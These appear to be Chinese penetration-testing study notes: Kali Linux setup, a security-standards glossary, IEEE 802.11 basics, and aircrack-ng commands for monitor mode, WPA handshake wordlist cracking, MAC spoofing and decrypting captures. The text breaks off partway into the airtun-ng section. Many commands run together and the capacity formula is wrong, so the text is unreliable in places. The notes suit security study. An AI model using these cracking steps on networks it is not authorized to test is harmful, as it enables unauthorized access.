- 大纲
- ! Kali初始化
- ! 术语表
- ! 无线渗透
- * 无线网卡配置
- * AIRCRACK-NG SUITE
- # aireplay-ng
- # aircrack-ng 握手包密码爆破
- # airdecap-ng 解密pcap
- # airserv-ng 服务侦听
- # airtun-ng 中继重放
- # airolib 破解密码
- # JTR 破解密码
- # COWPATTY 破解密码
- # PYRIT 破解密码
- # besside-ng
- # fern-wifi-cracker 图形化界面
- * wifite
- * WPA PSK攻击
- * WPS攻击
- * EVIL TWIN AP / ROGUE AP
- * WPA 企业攻击
- * 无线侦查
- ! Metasploit
- # Token 切换权限
- # Windows注册表
- # 后渗透信息收集
- * 痕迹清除
- # event_manager
- * 跳板 Pivoting
- * 持久后门
- * MSF无线攻击
- * Armitage
- * Cobalt Strike
- ! Metasploit 开发
- ! 社会工程学
- ! 计算机取证
大纲
- ! Kali初始化
- * 网络配置
- # 临时配IP
- # 固定IP
- # 开启路由转发
- * 更新
- # APT
- # 源
- # ubuntu1604源
- * ssh
- * smb服务
- * DHCP服务
- * 并发线程限制
- * 安装显卡驱动
- # GPU
- # Nvidia驱动安装
- # 验证
- * 无线网卡补丁
- * 开机自启动服务
- * 安装中文输入法
- * 中文显示乱码安装字体文件
- * Kali包含工具列表
- ! 术语表
- * 安全内容自动化协议 (SCAP)
- * 通用配置枚举 (CCE)
- * 通用平台枚举 (CPE)
- * 公共漏洞和暴露 (CVE)
- * 通用漏洞评分系统 (CVSS)
- * 开放式漏洞和评估语言 (OVAL)
- * 观点证明 (POC)
- * 漏洞利用程序 (EXP)
- * 漏洞披露 Exposure
- * 美国政府配置基准 (USGCB)
- * 联邦桌面核心配置 (FDCC)
- ! 无线渗透
- * IEEE 802
- * IEEE 802.11标准
- # IEEE 802.11
- # c=b+log2(1+s/n)
- # IEEE802.11b
- # IEEE 802.11a
- # IEEE 802.11g
- # IEEE 802.11n
- * 无线网络运行模式
- # 无线网络架构
- * 无线网卡配置
- * AIRCRACK-NG SUITE
- # airmon-ng 网卡侦听
- # airodump-ng 无线抓包
- # aireplay-ng
- # aircrack-ng 握手包密码爆破
- # airdecap-ng 解密pcap
- # airserv-ng 服务侦听
- # airtun-ng 中继重放
- # airolib 破解密码
- # JTR 破解密码
- # COWPATTY 破解密码
- # PYRIT 破解密码
- # besside-ng
- # fern-wifi-cracker 图形化界面
- * wifite
- * WPA PSK攻击
- * WPS攻击
- * EVIL TWIN AP / ROGUE AP
- # airebase-ng 创建伪造SSID
- # 3viTwinAttacker 工具
- * WPA 企业攻击
- # hostapd-wpe 工具安装
- # 生成证书并修改配置文件
- * 无线侦查
- ! Metasploit
- * 渗透测试标准
- * PTES标准 渗透测试流程
- # 前期交互阶段(Pre-Engagement Interaction)
- # 情报搜集阶段(Information Gathering)
- # 威胁建模阶段(Threat Modeling)
- # 漏洞分析阶段(Vulnerability Analysis)
- # 渗透攻击阶段(Exploitation)
- # 后渗透攻击阶段(Post Exploitation)
- # 报告阶段(Reporting)
- * 安装
- # Linux / MacOS
- * postgresql的使用
- * 模块
- # auxiliary
- # exploits
- # payloads
- # encoders
- # nops
- # post
- * 帮助信息
- * 常用命令
- # 初始数据库
- # 工作台
- # 数据库
- # 模块
- # 任务和会话
- * msfcli
- * msfvenom
- # 帮助信息
- # list
- # msfvenom各平台生成木马
- # msfvenom常见参数混淆免杀
- * MSF信息收集
- # 密码嗅探
- # snmp扫描
- # smb扫描
- # ssh扫描
- # ftp扫描
- # MSSQL扫描
- # 弱点扫描
- * 客户端渗透
- # 浏览器
- # adobe
- # Java
- # VBScript
- * 服务端远程payload执行
- # php脚本payload
- # Web Delivery
- # RFI远程文件包含
- * 后渗透 Post Exploitation
- # meterpreter帮助信息
- # 引入模块
- # load mimikatz
- # run命令
- # POST模块
- # 提权
- # 关闭与开启相关组件
- # Token 切换权限
- # Windows注册表
- # 后渗透信息收集
- * 痕迹清除
- # MACE时间
- # event_manager
- * 跳板 Pivoting
- # routing
- # 端口转发
- * 持久后门
- # meterpreter持久bind后门 metsvc
- # 反弹持久后门 presistence
- * MSF无线攻击
- # karmetasploit
- * Armitage
- # 发现主机
- # Cortana 脚本
- * Cobalt Strike
- ! Metasploit 开发
- * MSF框架体系结构
- * MSF框架文件结构
- ! 社会工程学
- * Social-Engineering Toolkit
- ! 计算机取证
- * dumpit
- * volatility
++++
++++
! Kali初始化
* 网络配置
# 临时配IP
dhclient eth0 (DHCP)ifconfig eth0 192.168.1.11/24route add default gw 192.168.1.1netstat -nr (查看路由)echo nameserver 192.168.1.1 > /etc/resolv.conf
# 固定IP
cat /etc/network/interfacesauto eth0iface eth0 inet static(dhcp)address 192.168.20.1netmask 255.255.255.0network 192.168.20.0broadcast 192.168.20.255gateway 192.168.20.2dns-nameservers 192.168.1.1 192.168.1.2up route add -net 172.16.5.0/24 gw 192.168.10.100 eth1down route del -net 172.24.0.0/24
# 开启路由转发
cat /proc/sys/net/ipv4/ip_forward1 代表转发, 0 代表不转发
* 更新
# APT
vim /etc/apt/source.listapt-get updateapt-get upgradeapt-get dis-upgrade通过代理apt更新 echo 'Acquire::http::Proxy "http://127.0.0.1:8087";' > /etc/apt/apt.conf
# 源
# Kali 2019#中科大deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contribdeb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib#阿里云deb http://mirrors.aliyun.com/kali kali-rolling main non-free contribdeb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib#清华大学deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-freedeb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free#浙大deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-freedeb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free#东软大学deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contribdeb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib#官方源deb http://http.kali.org/kali kali-rolling main non-free contribdeb-src http://http.kali.org/kali kali-rolling main non-free contrib#重庆大学deb http://http.kali.org/kali kali-rolling main non-free contribdeb-src http://http.kali.org/kali kali-rolling main non-free contrib
# ubuntu1604源
#ubuntu 官方源deb http://archive.ubuntu.com/ubuntu/ gutsy main restricted universe multiversedeb http://archive.ubuntu.com/ubuntu/ gutsy-security main restricted universe multiversedeb http://archive.ubuntu.com/ubuntu/ gutsy-updates main restricted universe multiversedeb http://archive.ubuntu.com/ubuntu/ gutsy-proposed main restricted universe multiversedeb http://archive.ubuntu.com/ubuntu/ gutsy-backports main restricted universe multiversedeb-src http://archive.ubuntu.com/ubuntu/ gutsy main restricted universe multiversedeb-src http://archive.ubuntu.com/ubuntu/ gutsy-security main restricted universe multiversedeb-src http://archive.ubuntu.com/ubuntu/ gutsy-updates main restricted universe multiversedeb-src http://archive.ubuntu.com/ubuntu/ gutsy-proposed main restricted universe multiversedeb-src http://archive.ubuntu.com/ubuntu/ gutsy-backports main restricted universe multiverse#阿里云deb http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiversedeb http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiversedeb http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiversedeb http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiversedeb http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiversedeb-src http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiversedeb-src http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiversedeb-src http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiversedeb-src http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiversedeb-src http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiverse#网易163deb http://mirrors.163.com/ubuntu/ trusty main restricted universe multiversedeb http://mirrors.163.com/ubuntu/ trusty-security main restricted universe multiversedeb http://mirrors.163.com/ubuntu/ trusty-updates main restricted universe multiversedeb http://mirrors.163.com/ubuntu/ trusty-proposed main restricted universe multiversedeb http://mirrors.163.com/ubuntu/ trusty-backports main restricted universe multiversedeb-src http://mirrors.163.com/ubuntu/ trusty main restricted universe multiversedeb-src http://mirrors.163.com/ubuntu/ trusty-security main restricted universe multiversedeb-src http://mirrors.163.com/ubuntu/ trusty-updates main restricted universe multiversedeb-src http://mirrors.163.com/ubuntu/ trusty-proposed main restricted universe multiversedeb-src http://mirrors.163.com/ubuntu/ trusty-backports main restricted universe multiverse放置非官方源的包不完整,可在尾部添加官方源deb http://archive.ubuntu.org.cn/ubuntu-cn/ feisty main restricted universe multiverse
* ssh
vi /etc/ssh/sshd_configUsePrivilegeSeparation yesPermitRootLogin yes #(default prohibit-password)#AllowUsers admin#DenyUsers hacker
* smb服务
root@kali:~# smbpasswd -a rootNew SMB password:Retype new SMB password:root@kali:~# vi /etc/samba/smb.conf在/etc/samba/smb.conf末尾追加[share]path=/rootwritable=yespublic=yesvalid users=rootroot@kali:~# service smbd start在windows访问\\ip,按照提示输入用户名密码
* DHCP服务
apt-get install isc-dhcp-servercat /etc/dhcp/dhcpd.confoption domain-name-servers 10.0.0.1;default-lease-time 60;max-lease-time 72;ddns-update-style none;authoritative;log-facility local7;subnet 10.0.0.0 netmask 255.255.255.0 {range 10.0.0.100 10.0.0.254;option routers 10.0.0.1;option domain-name-servers 10.0.0.1;}
* 并发线程限制
Ulimite⽤用于限制当前 shell 内进程的资源使⽤用# 查看默认值Ulimite –a# 全局配置⽂文件 :/etc/security/limits<domain> <type> <item> <value># ⽤用途距离限制⽂文件块⼤大⼩小:ulimit – s 100限制shell内存使⽤用:ulimit -m 5000 -v 5000# 没有直接对socket数量的限制参数Linux系统中⼀一切都是⽂文件,运⾏行中的⽂文件叫做进程ulimite –n 800000
* 安装显卡驱动
# GPU
- Nvidia
- Ati
# Nvidia驱动安装
apt-get updateapt-get dist-upgradeapt-get install -y linux-headers-$(uname -r)apt-get install nvidia-kernel-dkmssed 's/quiet/quiet nouveau.modeset=0/g' -i /etc/default/grubupdate-grubreboot
# 验证
glxinfo | grep -i "direct rendering“direct rendering: Yes
* 无线网卡补丁
最新版内核已经集成⽆无线驱动补丁
如果你在使⽤用⽼老版本内核
cd /usr/src/wget https://www.kernel.org/pub/linux/kernel/projects/backports/stable/v3.12/backports-3.12-1.tar.bz2tar xvf backports-3.12-1.tar.bz2 (替换高亮文字为当前内核版本 uname -r)cd backports-3.12-1apt-get install patchwget http://patches.aircrack-ng.org/mac80211.compat08082009.wl_frag+ack_v1.patchpatch -p1 < mac80211.compat08082009.wl_frag+ack_v1.patchapt-get install libncurses5-devairmon-ng (查看驱动)make defconfig-ath9kmake && make install
* 开机自启动服务
手动启动服务 /etc/init.d/ssh start自动启动服务 update-rc.d ssh defaults删除自启动服务 update-rc.d -f xxx remove
* 安装中文输入法
apt-get install fcitx-googlepinyin# 配置输入法im-configrebootctrl+空格 进行输入法的切换
* 中文显示乱码安装字体文件
选择默认显示文字dpkg-reconfigure locales进入图形界面,选中en_US.UTF-8 UTF-8和zh_CN.UTF-8 UTF-8,并将en_US.UTF-8选为默认。需要重启apt-get install fonts-wqy-microhei fonts-wqy-zenhei xfonts-wqy使用 gnome-tweak-tool 配置字体(apt-get install gnome-tweaks)
* Kali包含工具列表
! 术语表
* 安全内容自动化协议 (SCAP)
Security Content Automation Protocol
安全内容自动化协议 (SCAP) 是表达和操控安全数据的一组标准。它是美国政府强制要求的内容并由美国国家标准与技术研究所 National Institute of Standards and Technology (NIST) 维护。SCAP是当前美国比较成熟的一套信息安全评估标准体系,其标准化、自动化的思想对信息安全行业产生了深远的影响。
SCAP集合了多种安全标准框架
六个元素:
CVE、OVAL、CCE、CPE、 CVSS、XCCDF
主要解决3个问题
# 实现高层政策法规等到底层实施的落地(如FISMA,ISO27000系列)# 将信息安全所涉及的各个要素标准化(如统一漏洞的命名及严重性度量)# 将复杂的系统配置核查工作自动化
* 通用配置枚举 (CCE)
Common Configuration Enumeration
- 通用配置枚举 (CCE) 是用于将称为 CCE 的唯一标识符分配到配置控件中的标准,以便在不同环境中使这些控件的标识一致。CCE 是作为未认证扫描器产品的 SCAP 标准合规的一部分而实现。
- 可以让配置缺陷以标准的方式展现出来,便于配置缺陷评估的可量化操作
* 通用平台枚举 (CPE)
Common Platform Enumeration
- 通用平台枚举 (CPE) 是用于识别操作系统和软件应用程序的方法。其命名机制系基于统一资源标识符 (URI) 的通用语法。CCE 是作为未认证扫描器产品的 SCAP 标准合规的一部分而实现。
* 公共漏洞和暴露 (CVE)
Common Vulnerabilities and Exposures
公共漏洞和暴露 (CVE) 标准规定了本应用程序识别漏洞的方式,使安全产品之间交换漏洞数据更容易。CVE 是作为未认证扫描器产品的 SCAP 标准合规的一部分而实现。
Vulnerability Reference 脆弱性参考
MITRE公司负责维护(非盈利机构)
流程:发现漏洞 - CAN负责指定CVE ID - 发布到CVE List - MITRE负责对内容进行编辑维护
厂家自己维护的Vulnerability Reference,如微软 MS,MSKB
* 通用漏洞评分系统 (CVSS)
Common Vulnerability Scoring System
通用漏洞评分系统 (CVSS) 是用于计算漏洞风险评分的开放框架。CVSS 是作为未认证扫描器产品的 SCAP 标准合规的一部分而实现。
描述安全漏洞严重程度的统一评分方案
V3版本——2015年6月10日
Basic Metric:基础的恒定不变的弱点权重
Temporal Metric:依赖时间因素的弱点权重
Enviromental Metric:利用弱点的环境要求和实施难度的权重
通常CVSS与CVE统一由美国国家漏洞库(NVD)发布并保持数据的更新
CVSS体现弱点的风险,威胁级别(severity)表示弱点风险对企业的影响程度
CVSS分值是工业标准,但威胁级别不是
* 开放式漏洞和评估语言 (OVAL)
Open Vulnerability and Assessment Language
开放式漏洞和评估语言 (OVAL) 是用于收集和共享安全相关数据的开发标准,例如 FDCC 政策检查。按照 FDCC 要求,本应用程序在配置政策检查过程中导入的每个 OVAL 文件均可在安全控制台网页界面的 SCAP 页面下载。
Vulnerability Reference 脆弱性参考
描述漏洞检测方法的机器可识别语言
详细的描述漏洞检测的技术细节,可导入自动化检测工具中实施漏洞检测工作
OVAL使用XML语言描述,包含了严密的语法逻辑
* 观点证明 (POC)
Proof of Concept
- 中文意思是“
观点证明”。这个短语会在漏洞报告中使用,漏洞报告中的POC则是一段说明或者一个攻击的样例,使得读者能够确认这个漏洞是真实存在的。
* 漏洞利用程序 (EXP)
Exploit
- 漏洞利用程序会尝试通过安全缺陷或漏洞渗透网络或获取访问电脑权。恶意漏洞利用程序可能造成系统紊乱或数据被盗。渗透试验器只使用良性漏洞利用程序用于验证漏洞是否存在。Metasploit 产品是执行良性利用漏洞的工具。
* 漏洞披露 Exposure
- An exposure is a vulnerability, especially one that makes an asset susceptible to attack via malware or a known exploit.
- Exposure为一种漏洞,特别指使资产易通过恶意软件或已知漏洞利用程序被攻击的漏洞。
* 美国政府配置基准 (USGCB)
United States Government Configuration Baseline
- 美国政府配置基准 (USGCB) 是创建安全配置基准的方案,适用于在美国政府机构内部署的信息技术产品。USGCB 从 FDCC 演化而来,代替其成为强制要求在美国政府内实施的配置安全方案。政策管理器提供 Microsoft Windows 7、Windows 7 防火墙和 Internet Explorer 是否合规 USGCB 基准的检查。执行这些检查需要可启用政策管理器功能和 USGCB 扫描的许可证。
* 联邦桌面核心配置 (FDCC)
Federal Desktop Core Configuration
- 联邦桌面核心配置 (FDCC) 是按美国国家标准与技术研究所 (NIST) 为直接连接至美国政府机构网络的电脑建议的配置安全设置的分组。政策管理器提供在扫描模板中是否合规这些政策的检查。执行这些检查需要可启用政策管理器功能和 FDCC 扫描的许可证。
! 无线渗透
* IEEE 802
* IEEE 802.11标准
# IEEE 802.11
- 发布于1997年
- 速率1Mbps 或 2Mbps
- 红外线传输介质(未实现)
- 无线射频信号编码(调制)(radio frequencies)
- Direct-Sequence Spread-Spectrum (DSSS)——直序扩频
- Frequency Hopping Spread-Spectrum (FHSS)——跳频扩频
- 媒体访问方式——CSMA/CA ——> CSMA
--百度百科 CSMA/CD--百度百科 CSMA/CA--百度百科 - Request to Send / Clear to Send (RTS/CTS)

# 802委员会下第11组负责开发无限局域网标准IEEE 802.1 1 The Original WLAN Standard – 1 Mbit/s and 2 Mbit/w, 2.4 GHz RF and IRIEEE 802.11a 54 Mbit/s, 5 GHzIEEE 802.11b 802.11 Enhancements to Support 5.5 Mbit/s and 11 Mbit/sIEEE 802.11c Bridge Operation ProceduresIEEE 802.11d International (Country to Country) Roaming ExtensionsIEEE 802.11 e Quality of Service ( QoS ), Including Packet BurstingIEEE 802.11F Inter -Access Point ProtocolIEEE 802.11g 54 Mbit/s, 2.4 GHzIEEE 802.11h Spectrum Managed 802.11a (5 GHz) for European CompatibilityIEEE 802.11i Enhanced SecurityIEEE 802.11j Extensions for JapanIEEE 802.11k Radio Resource Measurement EnhancementsIEEE 802.11n Higher Throughput Using Multiple Input, Multiple Output (MIMO) AntennasIEEE 802.11p Wireless Access for the Vehicular Environment (WAVE)IEEE 802.11r Fast BSS Transition (FT)IEEE 802.11s Mesh Networking, Extended Service Set (ESS)IEEE 802.11T Wireless Performance Prediction (WPP)IEEE 802.11u Internetworking with Non -802 Networks ( i.e. : Cellular)IEEE 802.11v Wireless Network ManagementIEEE 802.11w Protected Management FramesIEEE 802.11y 3650 – 3700 MHz Operation in the USIEEE 802.11z Direct Link Setup (DLS) ExtensionsIEEE 802.11mb Maintenance of the StandardIEEE 802.11aa Robust Streaming of Audio Video Transport StreamsIEEE 802.11ac Very High Throughput < 6 GHzIEEE 802.11ad Very High Throughput, 60 GHzIEEE 802.11ae QoS ManagementIEEE 802.11af TV WhitespaceIEEE 802.11ah Sub 1 GHzIEEE 802.11ai Fast Initial Link Setu
# c=b+log2(1+s/n)
c=b+log2(1+s/n)c 传输数据量b 无线频宽s 信号强度n 噪声
# IEEE802.11b
- Complementary Code Keying (CCK)——补充代码键 ——> CCK#百度百科
- 5.5 and 11Mbit/s
- 2.4GHz band (2.4GHz – 2.485GHz)
- 14个重叠的信道channels
- 每个信道22MHz带宽
- 只有三个完全不重叠的信道
美国 –1 to 11 (2.412 GHz – 2.462 GHz)
欧洲 –1 to 13 (2.412 GHz – 2.472 GHz)
日本 –1 to 14 (2.412 GHz – 2.484 GHz)
|
# IEEE 802.11a
使用5GHz带宽
2.4GHz带宽干扰源多(微波、蓝牙、无蝇电话)
5GHz频率有更多带宽空间,可容纳更多不重叠的信道
信号调制方法:Orthogonal Frequency-Division Multiplexing(OFDM)
- 正交频分复用技术 ——> OFDM百度百科
更高速率54Mbps,每个信道20MHz带宽
变频
- 5.15-5.35GHz 室内
- 5.7-5.8GHz 室外
# IEEE 802.11g
- 2.4GHz 频率
- 信号调制方法Orthogonal Frequency-Division Multiplexing (OFDM)
- 与802.11a速率相同
- 可全局降速后向后兼容802.11b并切换为CCK信号调制方法
- 每个信道20/22MHz带宽
# IEEE 802.11n
- 2.4或5 GHz频率
- 300Mbps 最高600Mbps
- Multiple-Input Multiple-Output (MIMO) 多进多出通信技术
- 多天线、多无线电波、独立收发信号
- 可以使用40MHz信道带宽是数据传输速率翻倍
- 全802.11n设备网络中,可以使用新报文格式,使速率达到最大
- 每个信道20/40MHz带宽
* 无线网络运行模式

# 无线网络架构
Infrastructure
AP维护SSID
至少包含一个AP和一个STATION,形成一格Basic Service Set (BSS)
AP连接到有线网络,称为Distribution System(DS)
连接到同一个DS的多个AP形成一格Extended Service Set(ESS)
|
Ad-Hoc
STA维护SSID
也被称为Independent Basic Service Set(IBSS)独立基本服务
有至少2个STAs直接通信组成
Peer to Peer
其中一格STA负责AP的工作
- 通过Beacon广播SSID
- 对其他STAs进行身份认证
Service Set Identifier(SSID)
- AP每秒约10次通过Beacon帧广播SSID
- 客户端连接到无线网络后也会宣告SSID
Monitor Mode
- 允许无线网卡没有任何筛选的抓包(802.11包头)
- 类似于有线网络的混杂模式
- 适合的网卡和驱动不但可以monitor,还可以injection
* 无线网卡配置
ifconfigiwconfigiwlistiwlist wlan0 scanning 扫描周围SSIDiw dev wlan2 scan | egrep "DS\ Parameter\ set|SSID" 过滤SSID的信道iw listSupported interface modes:IBSSmanagedAPAP/VLANmonitormesh point修改网卡工作的信道iw dev wlan0mon set channel 8添加删除侦听端口service network-manager stopiw dev wlan2 interface add wlan2mon type monitortcpdump -s 0 –i wlan2mon -piw dev wlan2mon interface del
* AIRCRACK-NG SUITE
- 网络探测
- 嗅探抓包
- 包注入
- 密码破解
# airmon-ng 网卡侦听
airmon-ng 检查网卡驱动、chipsetairmon-ng check 检查冲突程序(kill)开启/关闭 网卡侦听模式首先需要停止网络管理服务,防止冲突 service network-manager stop/startairmon-ng start wlan0iw dev wlan0 interface add wlan0mon type monitoriwlist wlan0mon channel 查看侦听网卡工作的信道airmon-ng stop wlan0mon && ifconfig wlan0 up
# airodump-ng 无线抓包
无线抓包

BSSID:AP的MAC地址PWR:网卡接收的信号强度,距离越近信号越强-1:驱动不支持信号强度,STA距离超出信号接收范围RXQ:最近10秒成功接收的数据帧的百分比(数据帧、管理帧),只有固定信道时才会出现Beacons:接收到此AP发送的beacon帧数量#Data:抓到的数据帧数量(WEP表示IV数量),包含广播数据帧#/s:最近10秒内,每秒平均抓到的帧的数量CH:信号道(从beacon帧中获得),信道重叠时可能发现其他信道MB:AP支持的最大速率ENC:采用的无线安全技术 WEP、WPA、WPA2、OPENCIPHER:采用的加密套件 CCMP、TKIP、WEP40、WEP104AUTH:身份认证方法 MGT、SKA、PSK、OPENESSID:无线网络名称,隐藏AP此值可能为空,airodump从probe和association request帧中发现隐藏APSTATION:STA的MAC地址Lost:通过sequence number判断最近10秒STA发送丢失的数据包数量(管理帧、数据帧)干扰、距离发包不能接收、收包不能发Frame:STA发送的数据包数量Probes:STA探测的ESSID
airodump-ng wlan0mon
-c 1 // 指定信道,只抓1信道-bssid 00:11:22:33:44:55 // 指定APmac,只抓某个SSID-w file.cap // 输出为文件-ivs // 只抓ivs
airodump-ng 排错
不显示任何AP和STA信息
- 物理机场景下使用笔记本内置无线网卡时,确保BIOS中已启用无线网卡
- 确认无线网卡在managed模式下可以正常工作
- 尝试禁用network-manager服务
- 尝试卸载rmmod和重新加载modprobe驱动
工作一段时间后airodump-ng无法继续抓包
- airmon-ng check kill 检查冲突的程序并且kill
- 确认wpa_supplicant进程已停止
# aireplay-ng
aireplay-ng排错
- 信道
- 报错“write failed: Cannot allocate memory wi_write(): illegal seek” —> 替换b43驱动
- 注入速度慢 提示“rtc: lost some interrupts at 1024Hz”—-> 启用多个aireplay-ng提高速度
- 伪造mac地址 —-> macchanger 00:00:00:00:00:11 wlan0mon
# aircrack-ng 握手包密码爆破
aircrack-ng -w /usr/share/john/password.lst wpa-01.cap
# airdecap-ng 解密pcap
去除802.11头
airdecap-ng -b <AP MAC> 1.pcap
解密WEP加密数据
airdecap-ng -w <WEP key> -b <AP MAC> 1.pcap必须有与AP建立关系
解密WPA加密数据
airdecap-ng -e Aslan-Wifi -p <PSK> -b <AP MAC> 1.pcap抓包文件中必须包含4步握手信息,否则无解
# airserv-ng 服务侦听
通过网络提供无线网卡服务器
启动无线侦听
服务器端
airserv-ng -p 3333 -d wlan0mon
客户端
airodump-ng 192.168.1.1:3333
# airtun-ng 中继重放
无线入侵检测wIDS
无线密码和BSSID
WPA需要获取四步握手信息
演示
WEP: airtun-ng -a <AP MAC> -w SKA wlan0monWPA: airtun-ng -a <AP MAC> -p PSK -e Aslan-Wifi wlan0monifconfig at0 up
中继和重放
